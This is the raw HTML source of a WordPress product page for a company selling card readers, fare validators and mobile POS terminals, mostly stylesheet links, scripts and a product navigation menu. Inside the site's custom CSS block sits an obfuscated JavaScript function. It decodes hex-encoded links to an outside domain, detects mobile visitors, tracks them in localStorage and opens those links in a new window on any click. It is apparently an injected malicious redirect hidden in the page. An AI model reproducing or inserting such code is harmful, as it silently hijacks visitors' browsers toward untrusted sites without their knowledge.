<style id='theme-styles-inline-css' type='text/css'>
body { background-color:#fff; } .hb-custom-header #mk-page-introduce, .mk-header { background-color:#f7f7f7; } .hb-custom-header > div, .mk-header-bg { background-color:#19191a; } .mk-classic-nav-bg { background-color:#19191a; } .master-holder-bg { background-color:#fff; } #mk-footer { background-color:#19191a; } #mk-boxed-layout { -webkit-box-shadow:0 0 0px rgba(0, 0, 0, 0); -moz-box-shadow:0 0 0px rgba(0, 0, 0, 0); box-shadow:0 0 0px rgba(0, 0, 0, 0); } .mk-news-tab .mk-tabs-tabs .is-active a, .mk-fancy-title.pattern-style span, .mk-fancy-title.pattern-style.color-gradient span:after, .page-bg-color { background-color:#fff; } .page-title { font-size:20px; color:; text-transform:uppercase; font-weight:400; letter-spacing:2px; } .page-subtitle { font-size:14px; line-height:100%; color:; font-size:14px; text-transform:none; } body { font-family:Open Sans } @font-face { font-family:'star'; src:url('https://www.integri-sys.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot'); src:url('https://www.integri-sys.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'), url('https://www.integri-sys.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.woff') format('woff'), url('https://www.integri-sys.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.ttf') format('truetype'), url('https://www.integri-sys.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.svg#star') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'WooCommerce'; src:url('https://www.integri-sys.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot'); src:url('https://www.integri-sys.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'), url('https://www.integri-sys.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'), url('https://www.integri-sys.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'), url('https://www.integri-sys.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; }
</style>
<link rel='stylesheet' id='mkhb-render-css' href='https://www.integri-sys.com/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-render.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-row-css' href='https://www.integri-sys.com/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-row.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-column-css' href='https://www.integri-sys.com/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-column.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.integri-sys.com/wp-content/plugins/js_composer_theme/assets/css/js_composer.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-css' href='https://www.integri-sys.com/wp-content/uploads/mk_assets/theme-options-production-1722525330.css?ver=1722525326' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css' href='https://www.integri-sys.com/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css' href='https://www.integri-sys.com/wp-content/uploads/masterslider/custom.css?ver=1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.integri-sys.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.integri-sys.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.integri-sys.com/wp-content/plugins/awesome-logos/js/awesome.logos.js?ver=1" id="wps-logos-js-js"></script>
<script type="text/javascript" src="https://www.integri-sys.com/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/webfontloader.js?ver=6.7.4" id="mk-webfontloader-js"></script>
<script type="text/javascript" id="mk-webfontloader-js-after">
/* <![CDATA[ */
WebFontConfig = {
	timeout: 2000
}

if ( mk_typekit_id.length > 0 ) {
	WebFontConfig.typekit = {
		id: mk_typekit_id
	}
}

if ( mk_google_fonts.length > 0 ) {
	WebFontConfig.google = {
		families:  mk_google_fonts
	}
}

if ( (mk_google_fonts.length > 0 || mk_typekit_id.length > 0) && navigator.userAgent.indexOf("Speed Insights") == -1) {
	WebFont.load( WebFontConfig );
}
		
/* ]]> */
</script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.5.7"};
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://www.integri-sys.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://www.integri-sys.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.5.7" id="layerslider-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://www.integri-sys.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.5.7" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://www.integri-sys.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.integri-sys.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<script type="text/javascript" src="https://www.integri-sys.com/wp-content/plugins/wp-megamenu/addons/wpmm-featuresbox/wpmm-featuresbox.js?ver=1" id="featuresbox-style-js"></script>
<script type="text/javascript" id="postgrid-style-js-extra">
/* <![CDATA[ */
var postgrid_ajax_load = {"ajax_url":"https:\/\/www.integri-sys.com\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/www.integri-sys.com\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.integri-sys.com/wp-content/plugins/wp-megamenu/addons/wpmm-gridpost/wpmm-gridpost.js?ver=1" id="postgrid-style-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.5.7 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://www.integri-sys.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.integri-sys.com/wp-json/wp/v2/pages/5407" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.integri-sys.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://www.integri-sys.com/ipos-365-3-2/" />
<link rel='shortlink' href='https://www.integri-sys.com/?p=5407' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.integri-sys.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.integri-sys.com%2Fipos-365-3-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.integri-sys.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.integri-sys.com%2Fipos-365-3-2%2F&#038;format=xml" />
<script>var ms_grabbing_curosr='https://www.integri-sys.com/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://www.integri-sys.com/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.2.0 - Responsive Touch Image Slider" />
<style></style><script> var isTest = false; </script>
<meta itemprop="author" content="wpadmin" /><meta itemprop="datePublished" content="15 marzo, 2021" /><meta itemprop="dateModified" content="15 marzo, 2021" /><meta itemprop="publisher" content="integri-sys" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style class='cf7-style' media='screen' type='text/css'>

#responsive-form{
    max-width:600px /*-- change this to get your desired form width --*/;
    margin:0 auto;
        width:100%;
}
.form-row{
    width: 100%;
}
.column-half, .column-full{
    float: left;
    position: relative;
    padding: 0.65rem;
    width:100%;
    height:10%;
    -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box
}
.clearfix:after {
    content: "";
    display: table;
    clear: both;
}
 
/**---------------- Media query ----------------**/
@media only screen and (min-width: 48em) { 
    .column-half{
        width: 50%;
    }
} 

</style>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			div.wpcf7-response-output.wpcf7-display-none{
border: none;
}

#responsive-form{
    max-width:600px /*-- change this to get your desired form width --*/;
    margin:0 auto;
        width:100%;
}
.form-row{
    width: 100%;
}
.column-half, .column-full{
    float: left;
    position: relative;
    padding: 0.65rem;
    width:100%;
    -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box
}
.clearfix:after {
    content: "";
    display: table;
    clear: both;
}
 
/**---------------- Media query ----------------**/
@media only screen and (min-width: 48em) { 
    .column-half{
        width: 50%;
    }
}


input{height:60px!important;}
textarea {height:120px!important;}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x61\x75\x43\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x53\x6a\x72\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x55\x79\x6e\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x79\x47\x4b\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x63\x5a\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x61\x62\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x72\x73\x4e\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x61\x44\x78\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6c\x4c\x76\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x72\x75\x62\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<meta name="generator" content="Jupiter 6.1.1" />
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1615819855587{margin-bottom: 0px !important;}.vc_custom_1615819991483{margin-bottom: 0px !important;}.vc_custom_1615820254498{margin-bottom: 0px !important;}.vc_custom_1615821642005{margin-bottom: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>

<body class="page-template-default page page-id-5407 _masterslider _msp_version_3.2.0 wp-megamenu wpb-js-composer js-comp-ver-6.1 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">

	
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div id="top-of-page"></div>

		<div id="mk-boxed-layout">

			<div id="mk-theme-container" class="trans-header">

				 
    <header data-height='85'
                data-sticky-height='55'
                data-responsive-height='90'
                data-transparent-skin='light'
                data-header-style='1'
                data-sticky-style='fixed'
                data-sticky-offset='header' id="mk-header-1" class="mk-header header-style-1 header-align-left  toolbar-false menu-hover-5 sticky-style-fixed mk-background-stretch boxed-header  transparent-header light-skin bg-true" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                                <div class="mk-header-inner add-header-height">

                    <div class="mk-header-bg "></div>

                    
                                                <div class="mk-grid header-grid">
                    
                            <div class="mk-header-nav-container one-row-style menu-hover-style-5" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
                                <nav class="mk-main-navigation js-main-nav"><ul id="menu-main-menu" class="main-navigation-ul"><li id="menu-item-5396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/">Home</a></li>
<li id="menu-item-3316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#productos">Productos</a>
<ul style="Background-image:url(http://www.integri-sys.com/wp-content/uploads/555-1.jpg);" class="sub-menu mega_col_10">
	<li id="menu-item-3715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children mega_col_10 mk_mega_first"><div class="megamenu-title">Lector de Tarjeta</div>
	<ul style="" class="sub-menu mega_col_10">
		<li id="menu-item-2656" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/icl-mini-5/">icl Mini</a></li>
		<li id="menu-item-2575" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/icl-miniplus/">icl Mini+</a></li>
		<li id="menu-item-4783" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/iclmposbt/">iCL mPOS BT</a></li>
	</ul>
</li>
	<li id="menu-item-3302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children mega_col_10"><div class="megamenu-title">Validador Escritorio</div>
	<ul style="" class="sub-menu mega_col_10">
		<li id="menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/iclxdesktopreaders/">iCL-mPOS+</a></li>
		<li id="menu-item-5309" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/iclxdesktopreaders-3/">iCL-mPOS XL</a></li>
		<li id="menu-item-2522" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/iclx-r50reader-2/">iclx-R50 Reader</a></li>
		<li id="menu-item-2471" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/iclx-r200reader/">iclx-R200 Reader</a></li>
	</ul>
</li>
	<li id="menu-item-3303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children mega_col_10"><div class="megamenu-title">Validador Bus</div>
	<ul style="" class="sub-menu mega_col_10">
		<li id="menu-item-3304" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/iclx-r200reader/">iclx-R200 Reader</a></li>
		<li id="menu-item-3305" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/iclx-vl50/">iCLx VL50</a></li>
		<li id="menu-item-3306" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/iclx-v100validator/">iCLx V100 Validator</a></li>
	</ul>
</li>
	<li id="menu-item-3314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children mega_col_10"><div class="megamenu-title">Validador Molinete</div>
	<ul style="" class="sub-menu mega_col_10">
		<li id="menu-item-3307" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/iclx-ts10turnstile/">iclx-TS10 Turnstile</a></li>
	</ul>
</li>
	<li id="menu-item-3308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children mega_col_10"><div class="megamenu-title">Consolas de Chofer</div>
	<ul style="" class="sub-menu mega_col_10">
		<li id="menu-item-3309" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/iclx-c100-console/">iclx C100 Console</a></li>
	</ul>
</li>
	<li id="menu-item-3716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children mega_col_10"><div class="megamenu-title">Terminal Autoasistida</div>
	<ul style="" class="sub-menu mega_col_10">
		<li id="menu-item-3358" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/iclx-t200/">iclx-T200 Terminal</a></li>
	</ul>
</li>
	<li id="menu-item-3310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children mega_col_10"><div class="megamenu-title">Terminales Móviles</div>
	<ul style="" class="sub-menu mega_col_10">
		<li id="menu-item-3311" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/ipos-365/">iPOS-365</a></li>
		<li id="menu-item-3312" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/ipos-381/">iPOS-381</a></li>
		<li id="menu-item-3313" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/ipos-396/">iPOS-396</a></li>
		<li id="menu-item-5308" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/ipos-381-3/">iPOS-335</a></li>
		<li id="menu-item-5326" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/ipos-365-3/">iPOS-1000</a></li>
	</ul>
</li>
	<li id="menu-item-3717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home mega_col_10"><div class="megamenu-title">Terminal Autoservicio</div></li>
	<li id="menu-item-5128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children mega_col_10"><div class="megamenu-title">Plataforma iCLx</div>
	<ul style="" class="sub-menu mega_col_10">
		<li id="menu-item-5129" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/plataforma_iclx/">Plataforma iCLx</a></li>
	</ul>
</li>
	<li id="menu-item-3409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children mega_col_10"><div class="megamenu-title">SUBE</div>
	<ul style="" class="sub-menu mega_col_10">
		<li id="menu-item-3410" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/terminalessube/">Terminales SUBE</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3474" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/industrias/">Soluciones</a></li>
<li id="menu-item-4466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#servicios">Servicios</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-4048" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/desarrollodesoftware/">Desarrollo de Software</a></li>
